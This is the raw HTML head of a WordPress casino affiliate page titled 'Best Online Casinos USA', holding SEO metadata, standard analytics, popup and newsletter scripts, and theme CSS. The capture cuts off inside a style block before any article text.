

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vegasinsidersecrets.com/best-online-casinos-usa/
body_size: 21987
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vegasinsidersecrets.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners..</title>
<meta name="description" content="BEST ONLINE CASINOS USA | The best online casinos giving you the best bonuses, free plays, and promotions available online. Insider casino...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vegasinsidersecrets.com/best-online-casinos-usa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners.." />
<meta property="og:description" content="BEST ONLINE CASINOS USA | The best online casinos giving you the best bonuses, free plays, and promotions available online. Insider casino...." />
<meta property="og:url" content="https://vegasinsidersecrets.com/best-online-casinos-usa/" />
<meta property="og:site_name" content="Vegas Insider Secrets" />
<meta property="article:author" content="https://www.facebook.com/Vegas-Insider-Secrets-104002979012570" />
<meta property="og:updated_time" content="2022-06-22T00:16:37+00:00" />
<meta property="og:image" content="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="505" />
<meta property="og:image:alt" content="Vegas-Insider-Secrets" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-03T21:35:20+00:00" />
<meta property="article:modified_time" content="2022-06-22T00:16:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners.." />
<meta name="twitter:description" content="BEST ONLINE CASINOS USA | The best online casinos giving you the best bonuses, free plays, and promotions available online. Insider casino...." />
<meta name="twitter:creator" content="@Vegas_inSecrets" />
<meta name="twitter:image" content="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://vegasinsidersecrets.com/#place","address":{"@type":"PostalAddress","streetAddress":"8465 W Sahara Ave Suite 111 #241","addressLocality":"Las Vegas NV","postalCode":"89117","addressCountry":"USA"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"https://vegasinsidersecrets.com/#organization","name":"Vegas Insider Secrets","url":"https://vegasinsidersecrets.com","email":"info@vegasinsidersecrets.com","address":{"@type":"PostalAddress","streetAddress":"8465 W Sahara Ave Suite 111 #241","addressLocality":"Las Vegas NV","postalCode":"89117","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://vegasinsidersecrets.com/#logo","url":"https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg","contentUrl":"https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg","caption":"Vegas Insider Secrets","inLanguage":"en-US","width":"2380","height":"1179"},"location":{"@id":"https://vegasinsidersecrets.com/#place"},"image":{"@id":"https://vegasinsidersecrets.com/#logo"}},{"@type":"WebSite","@id":"https://vegasinsidersecrets.com/#website","url":"https://vegasinsidersecrets.com","name":"Vegas Insider Secrets","publisher":{"@id":"https://vegasinsidersecrets.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg?fit=2380%2C1179&amp;ssl=1","url":"https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg?fit=2380%2C1179&amp;ssl=1","width":"2380","height":"1179","caption":"Vegas-Insider-Secrets","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vegasinsidersecrets.com/best-online-casinos-usa/#webpage","url":"https://vegasinsidersecrets.com/best-online-casinos-usa/","name":"BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners..","datePublished":"2022-04-03T21:35:20+00:00","dateModified":"2022-06-22T00:16:37+00:00","isPartOf":{"@id":"https://vegasinsidersecrets.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg?fit=2380%2C1179&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://vegasinsidersecrets.com/author/vegasinsidersecrets_hak3e8/","name":"Don DeVille","url":"https://vegasinsidersecrets.com/author/vegasinsidersecrets_hak3e8/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6226c8a51167dff5acd84e6e2689ceccb937200960b6afcc5615cecc8256b018?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6226c8a51167dff5acd84e6e2689ceccb937200960b6afcc5615cecc8256b018?s=96&amp;d=mm&amp;r=g","caption":"Don DeVille","inLanguage":"en-US"},"sameAs":["https://vegasinsidersecrets.com","https://www.facebook.com/Vegas-Insider-Secrets-104002979012570","https://twitter.com/Vegas_inSecrets"],"worksFor":{"@id":"https://vegasinsidersecrets.com/#organization"}},{"@type":"Article","headline":"BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners..","keywords":"BEST ONLINE CASINOS USA","datePublished":"2022-04-03T21:35:20+00:00","dateModified":"2022-06-22T00:16:37+00:00","author":{"@id":"https://vegasinsidersecrets.com/author/vegasinsidersecrets_hak3e8/","name":"Don DeVille"},"publisher":{"@id":"https://vegasinsidersecrets.com/#organization"},"description":"BEST ONLINE CASINOS USA | The best online casinos giving you the best bonuses, free plays, and promotions available online. Insider casino....","name":"BEST ONLINE CASINOS USA | Vegas Insider Secrets Partners..","@id":"https://vegasinsidersecrets.com/best-online-casinos-usa/#richSnippet","isPartOf":{"@id":"https://vegasinsidersecrets.com/best-online-casinos-usa/#webpage"},"image":{"@id":"https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg?fit=2380%2C1179&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://vegasinsidersecrets.com/best-online-casinos-usa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Vegas Insider Secrets &raquo; Feed" href="https://vegasinsidersecrets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegas Insider Secrets &raquo; Comments Feed" href="https://vegasinsidersecrets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vegasinsidersecrets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegasinsidersecrets.com%2Fbest-online-casinos-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vegasinsidersecrets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegasinsidersecrets.com%2Fbest-online-casinos-usa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vegasinsidersecrets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://vegasinsidersecrets.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vegasinsidersecrets.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vegasinsidersecrets.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vegasinsidersecrets.com/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='csshero-main-stylesheet-css' href='https://vegasinsidersecrets.com/wp-content/uploads/2022/03/csshero-static-style-flatsome.css?ver=40' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/vegasinsidersecrets.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/vegasinsidersecrets.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/vegasinsidersecrets.com\/wp-admin\/admin-ajax.php","nonce":"cb85156234"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.2" id="PopupBuilder.js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTPGPK6M5P" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vegasinsidersecrets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTPGPK6M5P");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vegasinsidersecrets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vegasinsidersecrets.com/wp-json/wp/v2/pages/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vegasinsidersecrets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vegasinsidersecrets.com/?p=1338' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d1a0e9e2bfcf65d28e995915f/c743b1a323a164aa779452c95.js");</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vegasinsidersecrets.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vegasinsidersecrets.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/05/Vegas-Insider-Secrets-Symbol-e1653337829340.jpg?fit=27%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/05/Vegas-Insider-Secrets-Symbol-e1653337829340.jpg?fit=165%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/05/Vegas-Insider-Secrets-Symbol-e1653337829340.jpg?fit=155%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/05/Vegas-Insider-Secrets-Symbol-e1653337829340.jpg?fit=232%2C270&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #050404;}.full-width .ubermenu-nav, .container, .row{max-width: 1010px}.row.row-collapse{max-width: 980px}.row.row-small{max-width: 1002.5px}.row.row-large{max-width: 1040px}.header-main{height: 232px}#logo img{max-height: 232px}#logo{width:700px;}.header-bottom{min-height: 10px}.header-top{min-height: 58px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 82%;}.header-bg-color, .header-wrapper {background-color: #000000}.header-bottom {background-color: #0a0a0a}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #070707;}.nav .nav-dropdown{background-color: #070707}.header-top{background-color:rgba(94,94,94,0.42)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #050404;}/* Color !important */[data-text-color="primary"]{color: #050404!important;}/* Background Color */[data-text-bg="primary"]{background-color: #050404;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #050404;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #050404}.nav-tabs > li.active > a{border-top-color: #050404}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #050404 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #050404 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #050404;}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #f6db4e}.success-color, .success.is-link, .success.is-outline{color: #f6db4e;}.success-border{border-color: #f6db4e!important;}/* Color !important */[data-text-color="success"]{color: #f6db4e!important;}/* Background Color */[data-text-bg="success"]{background-color: #f6db4e;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.footer-1{background-color: #020202}.footer-2{background-color: #020202}.absolute-footer, html{background-color: #070707}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 